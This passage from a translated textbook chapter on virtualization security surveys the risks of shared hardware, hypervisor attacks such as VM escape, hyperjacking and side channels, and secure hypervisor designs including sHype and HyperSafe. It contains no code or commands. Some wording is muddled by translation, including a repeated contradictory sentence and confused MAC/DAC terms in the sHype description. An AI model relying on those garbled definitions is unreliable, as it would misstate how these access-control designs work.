related to operating system vulnerabilities, the risks of hardware- based attacks, or the risks of
unsafe remote administration.
In the case of architecture grouping several systems on the same machine, we must consider:
• The risks that may affect a system;
• Those dealing with the abstraction layer;
• The risks induced by the combination of both the system and the abstraction layer.
In addition, grouping multiple services on the same hardware increases the risks for the host
system and the guest system. It is therefore important to know all the risks to control the impact
in terms of confidentiality, integrity and availability of data and applications.
22.3.1 Compromising Systems
Compromise is the takeover by a malicious actor of a guest operating system from another guest
operating system or by the abstraction layer from a guest operating system. The resulting risk is
information leakage or system disruption that can lead to the unavailability of a service.
Note that a compromise of the host system may eventually lead to a compromise of all systems
running on the machine. If an instance is compromised, how do you decide if other instances
running on the host machine should be considered compromised? When implementing migration
techniques, how can one precisely determine the propagation domain of the compromised
instances?
Solutions to prevent compromise are often difficult to implement. This will be to minimize the
attack. In particular, each brick (hardware, host operating system, guest operating systems, etc.)
must be up-to-date with all security patches. In particular, the use of a virtualization solution
requiring guest systems to operate in obsolescent configurations is not acceptable.
In particular, the use of a virtualization solution does not allow the use of guest systems to
operate in obsolescent configurations.
Finally, it is usually easy to deploy a failed guest system on another physical machine from a
healthy image. Nevertheless, only the implementation of the defense-in-depth mechanism makes
231

it possible to precisely locate the origin of the compromise (guest system, host system, hardware,
data, etc.).
22.3.2 Increased risk of unavailability
As mentioned above, a compromise can lead to the unavailability of a service. How- ever, this
risk can occur even in the absence of compromise due to the failure of a shared resource can
cause the unavailability of multiple systems. this failure can be caused by the more intensive use
of computing resources in virtualized environments. Similarly, an attack on the availability of
services on a system (usually on a common resource) will potentially impact all services hosted
on the same machine.
22.3.3 Information Leakage
In virtualized environments, the instances (the operating system, the applications and the data
storage system) share the same resource. As a result, it becomes difficult to control the different
internal exchanges on the physical machine and thus to ensure that shared low-level resources do
not introduce any possibility of leakage of information.
Take the example with access to the network of a machine: In an architecture without
virtualization, machines communicate over physical networks using a specific network adapter.
The data flows are processed by machines by each network card and can be precisely identified.
In a virtualized architecture, virtual machines can communicate over physical networks through
a single adapter belonging to the physical machine that hosts them. The data flows of each
virtual machine are processed by this single network card. Therefore, it is not possible to
guarantee a partitioning of flows at the level of the shared resource. The network card has the
possibility in case of error or compromise to mix the different information flows.
Figure 22.3: Architecture with virtualization
232

In Figure 22.3, the gray area materializes the physical machine; three virtual machines are
represented by the blue, yellow, red rectangles; the orange zone represents the abstraction layer.
In this context, to better respond to the need for partitioning, the choice can be made to have as
many network cards as virtual machines hosted on a physical machine (see Figure 4). Ideally, it
should be verified that the components involved in the data flow processing chain between a
virtual machine and the assigned network adapter correctly handle the partitioning of data
according to a virtual machine. For example, to manage partitioning of input / output streams
passing through the memory, an IOMMU component can be used (represented by the grid area in
Figure 5); but if an input / output controller not compatible with the component IOMMU is used,
it will pass in a common memory area all the flows from different virtual machines, which
presents a risk of information leakage.
Figure 22.4: A physical network card per guest system
Some environments (such as the network) should not run in the virtualized environment. The
choice of a partial return to a classical solution (without virtualization) can then be more adapted
to a good partitioning of the flows (figure 22.5).
Figure 22.5: Mixed architecture
233

The main risks caused by a lack resource isolation are the information leakage and the breach of
data integrity. One way to reduce these risks may also be to ensure a good data integrity through
end-to-end privacy and data integrity mechanisms (in the case of the network, through the use of
IPsec).
Complexity of the administration
When a virtualization solution is used, it is necessary to administer not only the different guest
systems but also the abstraction layer. Examples of new administrative operations, induced by
the use of virtualization technologies, are:
●Setting quotas on resources shared between different systems;
●Managing the addition of a disk or a network storage device (NAS) without
●taking into consideration the partitioning between virtual machines;
●Specific backups related to virtualization operations, protection of these back- ups,
restore operations. The migration of virtual machines during backups must be taken into
account, as well as the strong correlations that may exist between backups of different
systems and data.
●Traditional administrative tasks can also be more complex because the interventions on
the physical machine itself (administrator of the host system), on the instances that are
hosted there (administrator(s) of the guest systems), on the devices of physical and virtual
storage (SAN / NAS) and physical and (potentially) virtual network devices may need to
be done separately. Indeed, if, as in many large organizations, teams managing servers,
storage, network and backups are disjointed, the identification of responsibilities of each
in the administration of a virtualized system is essential in order to limit, as much as
possible, configuration errors, such as the placement of a virtual machine in the wrong
virtual network (VLAN).
●The administration of machines can operate locally or remotely. While it is usually
difficult to administer guest systems locally, the question arises for the abstraction layer.
●The choice of administration of a remote system or not must be made considering all the
risks involved. Among such risks is the usurpation of the authorized administrator role
following the implementation of a weak authentication mechanism, the loss of
confidentiality and/or integrity of a command on the network, loss of traceability of
administration operations. If the organization uses cloud computing technologies, special
attention should be paid to the management of virtual machines which can in some cases
be very automated. It is necessary to secure all the management interfaces and to trace
any action taken through them.
22.3.5 Complexity of the supervision
234

Like administrative operations, supervision operations can also be complex, because of the
paradox that exists between the need for virtual machine partitioning and the desire for an
overview during supervision operations. Due to the partitioning caused
by the virtualization solution , it can be difficult to trace an event or an end-to-end action.
In addition, the need to have an overview requires that the administrator of supervision be
authorized to access the information of the highest sensitivity level of the processed data.
22.3.6 Unwanted proliferation of data and systems
The migration of guest operating systems to different physical machines is possible, and most of
the time desired. As a result, the precise location of a datum is complicated. Similarly, it will be
more difficult overall to prevent the fraudulent copying of information. In addition, instance
migration techniques typically imply that instances are in the form of “migrating objects”. The
risks of uncontrolled copying of instances, loss, modification or loss of control of software
versions of instances are important.
22.3.7 Inability to manage fatal error
Operating problems and errors can be complex to manage technically in an architecture based on
a virtualization solution. For example, errors that may occur when stopping and restarting an
instance will either be reported to the host system that the instance is stopping (leaving). Without
the global consideration of the errors of a system based on virtualization, it may be that relevant
information to identify their cause is lost. It is therefore necessary to set up a centralization and a
correlation of the logs on all the systems. This correlation obviously poses problems identical to
those previously identified for supervision.
22.3.8 More difficult post-incident investigations
Some post-disaster investigations related to the sharing of hardware resources by multiple
systems may be more difficult. The optimization of the RAM management by the virtualization
solution makes it more difficult to analyze the history of the states of the machine and therefore
the processing of an incident in the case when this memory is re-allocated to another virtual
machine.
22.4 Hypervisor Attacks
The different Hypervisors generate new risks such as attacks between virtual machines, loss of
information in a virtual machine, the takeover of the host operating system, etc. Below is a set of
risks related to these new technologies:
235

22.4.1 Isolation and related attacks
One of the first benefits of virtualization is isolation, it ensures that an application running on a
VM does not access an application running on another VM. The isolation must be strongly
maintained, so that the intrusion into a virtual machine does not allow access to the other virtual
machines, the hypervisor and the host machine. For example, sharing the clipboard in a virtual
environment is a convenient feature that allows data to be transferred between virtual machines
and the host machine. But this feature can also serve as a gateway for transferring data between
malicious code acting collaboratively within different virtual machines. Some virtualization
technologies do not implement isolation in order to allow applications designed for an operating
system, to be operational on another operating system, this kind of solution allows the
exploitation of the flaws security of both operating systems, and also gives unlimited access to
the resources of the host machine, such as the file system.
22.4.2 Virtual machine escape
Virtual machines are allowed to share the resources of the host machine but still provide
isolation between VMs and between VMs and the host. However, virtual machines are designed
so that a program running on one can not communicate with programs running on the other, or
with programs running on the host machine. But in reality organizations undermine isolation.
They configure "flexible" isolation to meet the needs of their architecture. In this situation the
virtual machine escape is the most serious attack if the isolation between virtual machines is
compromised. In Virtual Machine Escape, the program running in the VM is able to bypass the
hypervisor and gain access to the host machine. Since the host machine is the root, the program
that obtained the access acquires administrator privileges. This results in the obsolescence of the
overall security of the environment. The Cloudburst exploit is an example of VM escape, it takes
the advantage of a display function
of a VMware product, which allowed the escape of a VM and thus access to the hypervisor.
22.4.3 Isolation and network traffic
In the case of network traffic, the isolation completely depends on how the virtual environment is
connected. In most cases the virtual machine is connected to the host by means of a virtual
switch, which allows the VM to use the poisoning ARP to redirect incoming and outgoing
packets from another virtual machine. Insulation Requires a Design-Free, Bug-Free Hypervisor.
22.4.4 External modification of the hypervisor
236

The hypervisor is responsible for isolation between virtual machines, VMs are protected if the
hypervisor is working properly. Otherwise, the hypervisor introduces a security vulnerability to
the system set. One solution is to protect the hypervisor from unauthorized changes.
22.4.5 Attacks on Virtual Machine Live Migrations
During virtual machine live migration, the top three physical resources used are memory,
network, and local disk. The memory can be copied directly from one host to another, for the
local disk and the network interface the migration is not trivial. Live migration of virtual
machines is an essential feature of virtualization. It allows the transfer of a virtual machine from
one physical server to another without interrupting the services running on the VM. Live
migration provides the following benefits: workload balancing, virtual machine consolidation,
etc...
The hypervisor is a software that emulates the hardware part used by the virtual machines, it
completely controls the resources of the system. Most commercial and open source versions of
hypervisors support live migration.
Live migration includes a lot of transfers state across the network. During this procedure,
protecting the contents of VM state files is very important. Most of the work to implement live
migration has focused on implementing this migration with little or no consideration for security.
Memory is a crucial point because it is difficult for a virtual machine to encrypt its own memory.
Because live migration protocols do not encrypt data that is being transferred, all migrating data,
such as passwords, are transmitted in clear. In addition, after migration the runtime environment
of the virtual machine, may have changed in terms of CPU resources, memory, drivers. Such
changes can be detected, and an attacker able to characterize these changes such as side-channel
attacks.
22.4.6 Side channel attacks
These attacks exploit the physical properties of the hardware to collect information that can give
a schema or pattern of operation of the system to attack. The fact that several virtual machines
share the same hardware makes the side channel attack relatively easy to perform. Without the
provision of hardware security, the sharing of hardware is dangerous. One of the goals of this
type of attack is to reveal the cryptographic keys. These attacks are generally categorized into
three classes :
●Time-driven side-channel attack: this attack is possible when the total time of execution
of the cryptographic operations with fixed key is influenced by the value of the key
because of the structure of the cryptographic implementation. This influence can be
exploited by an attacker who can measure these times to statistically deduce information
on the key.
237

●Trace-driven side-channel attack: These attacks continuously monitor some aspects of a
hardware device through a cryptographic operation (e.g., power consumption).
●Access-driven side-channel attack: In this type of attack, an attacker launches the
execution of a program on the cryptographic system that manages the operation of
interest to the attacker. The program monitors the use of a shared component in the
architecture to obtain information about the key (e.g., the data cache).
22.4.7 Hyperjacking
●This attack consists of installing an unauthorized hypervisor that will take full control of
the server. Standard security measures are ineffective in this case because the operating
system will not realize that the machine has been compromised. Attacks such as
hyperjacking can balance architecture security like Cloud Computing.
Hypervisor security solutions
To address the vulnerabilities and sophisticated attacks revealed by the use of hypervisors, we
need a full suite of security solutions. These solutions include
22.5.1 Vax VMM
One of the first attempts to design a secure hypervisor is made by Karger & al in a 1981-1990
research on the production of a Virtual Machine Monitor [VMM] security kernel. This research
project has achieved security level A1 by the National Computer Security Center (NCSC). This
is the highest level of security according to the evaluation criteria of the Trusted Computer
System Evaluation Criteria published by NCSC in 1985 and which is also known as the Orange
Book. The development of the VMM Security Kernel is based on the virtual address extension of
the VAX architecture developed by Digital Equipment Corporation in the 1970s.
In accordance with the requirements of security level A1, the VAX Hypervisor takes into
account the DAC and MAC access control systems of all virtual machines. With MAC, the
VMM VAX uses the Bell-Lapadula Model protection model for privacy protection and the Biba
integrity protection model.
The VAX security kernel enables and manages multiple virtual machines on a single VAX
physical system while providing isolation and controlled sharing of sensitive data. It has a secure
authentication system, with a high level of performance and highly developed system
management tools, thus subjecting virtual machines to mandatory access and audit controls.
Thus, each virtual machine has an access class composed of a secret class and a class of integrity
similar to the classes in the VMS Security Enhancement Services (VMS SES).
238

22.5.2 Terra
In 2003, Tal Garnkel and al wrote an article about a virtual machine based on a trusted
platform called Terra. The Terra architecture is based on a virtual machine monitor that allows
multiple virtual machines to be multiplexed on a single physical machine. Terra uses the secure
virtual machine monitor called Trusted Virtual Monitor Machine (TVMM). The TVMM
architecture offers a variety of services with advanced protection mechanisms.
sHype
The sHype security architecture is probably one of the best-known approaches when it comes to
creating a secure hypervisor. It was born from an IBM research project developed for IBMs
rHype with an open source hypervisor. Shortly after the release of its first version, it is
implemented in an open source hypervisor. Its main purpose is to control the explicit flow of
information between virtual machines. sHype uses the formal MAC security policy
sHype uses the concept of a reference monitor that enforces the allowed access relationships
between subjects and objects in a system. This means that the reference monitor is called
whenever a user wants to access an object. However, the reference monitor does not decide
whether a user can access an object. It only imposes the decision that is often made elsewhere in
the system. It is the Access Control Module (MAC) that is responsible for this decision. The
MAC uses the formal security policy with labels that are fixed on the topics and objects of the
system and the type of operation a subject can perform to make an Access Control Decision
(DAC). Thus, the complete workflow that the system executes if a subject attempts to access an
object is as follows: The access call for the object is intercepted by the reference monitor, which
in turn calls the MAC into placing an Authorization Query (AQ). This AQ contains the labels of
the object and the operations that can be executed on the object (reading, writing ...). The MAC
uses the formal security policy and the QA data to make a DAC which is then returned to the
reference screen. Finally, the reference monitor applies the DAC by allowing or refusing to
perform the operation. In this process, the reference monitor is actually implemented using
execution hooks that are distributed over the hypervisor.
22.5.4 HyperWall
Another approach to providing security is offered with the HyperWall architecture. This is to
protect guest virtual machines from an unreliable hypervisor. With Hyper- Wall, the hypervisor
freely manages the memory, CPU cores, and other resources of a platform. After the virtual
machines are created, the Confidentiality and Integrity Protection (CIP) protects memory for
guest virtual machines from the hypervisor or DMA (Direct Memory Access) according to
customer specifications. The client may specify that certain memory ranges are protected against
access by the hypervisor or the DMA. HyperWall is the key element that protects the privacy and
239

integrity of objects that are only accessible by hardware. They protect all or part of the memory
of a virtual machine based on customer specifications.
22.5.5 Trusted eXecution Technology
In 2009, David Grawrock announced the concept of Trusted Computing with a modular
approach to the design of platform and PC security in his book Dynamics of a Trusted Platform.
The Intel Trusted Execution Technology (TXT) is a block used to create a secure platform by
implementing security features and new capabilities in the processor. The use of Intel TXT
Trusted Execution Technology enables the protection of the IT infrastructure from software
attacks when starting a server or a computer.
22.5.6 Hypersafe
In 2010, always in the optics of securing hypervisors Xuxian Jiang and his doctoral student Zhi
Wang propose Hypervisor Isolation via Hypersafe. This is a software called HyperSafe that takes
advantage of existing hardware features to ensure hypervisors against such attacks. Malicious
programs must run their own code in the hypervisor. To prevent this from happening, the
Hypersafe software uses a non-bypass memory lock technique that reliably prohibits the
introduction of new code into the hypervisor by anyone other than the hypervisor administrator
while preventing any attempt to modify the source program of the hypervisor by external users
by the indexing technique.
240






